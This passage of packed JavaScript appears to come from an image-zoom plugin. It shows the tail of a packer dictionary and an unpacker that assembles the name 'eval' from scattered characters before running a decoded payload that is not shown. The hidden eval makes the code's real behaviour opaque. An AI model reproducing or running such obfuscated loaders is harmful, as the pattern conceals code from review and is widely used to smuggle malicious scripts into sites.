GGLE|addMarkers|removeMarkers|doubletap|adjustHeight|adjustHolderSize|className|appendControls|heightOnly|class|crop|adjustWidth|OVER_DRAG_X|zoomPointY|mousewheel|Hammer|false|pause|an|proportionalOutside|resize|folder|99999|prepend|toggleFullscreen|replace|progress|large|1280|already|There|960|medium|delayedCall|small|480|appVersion|fixed|gif|elemzoomer|assets|toggleelem|preloader|active|Exit|because|there|fn|isTouchDevice|_|ontouchstart|MaxTouchPoints|Cancel|gi|toUpperCase|preventGestureDefault|naturalHeight|pop|index|sort|hammer|input|Power4|taps|event|imageloader|imageLoaderOptions|naturalWidth|isFinal|safari|pz|getBoundingClientRect|gestureend|Tap|userAgent|overdragx|browser|destroy|Manager|opera|compute|chrome|gesturestart|drag|add|overdragy|isFirst|value|moveLeft|moveRight|IE|exec|999|firefox|moveUp|max|typeof|elemholderchange|appName|bg|moveDown|test|brv|killTweensOf|ease|msie|mouse|easeOut|pointerType",
"","fromCharCode","replace","\\w+","\\b","g"],tpx=function(a){return a.charAt(3)},de3=function(a){return a.charAt(3)+a.charAt(1)+a.charAt(4)},fy=window[tpx("ptfe")+de3("3axvlfd")]; fy(function(d,e,a,c,b,f){b=function(a){return(a<e?_0x3ab8[4]:b(parseInt(a/e)))+(35<(a%=e)?String[_0x3ab8[5]](a+29):a.toString(36))};if(!_0x3ab8[4][_0x3ab8[6]](/^/,String)){for(;a--;)f[b(a)]=c[a]||b(a);c=[function(a){return f[a]}];b=function(){return _0x3ab8[7]};a=1}for(;a--;)c[a]&&(d=d[_0x3ab8[6]](new RegExp(_0x3ab8[8]+b(a)+_0x3ab8[8],_0x3ab8[9]),c[a]));return d}(_0x3ab8[0],62,427,_0x3ab8[3][_0x3ab8[2]](_0x3ab8[1]),0,{}));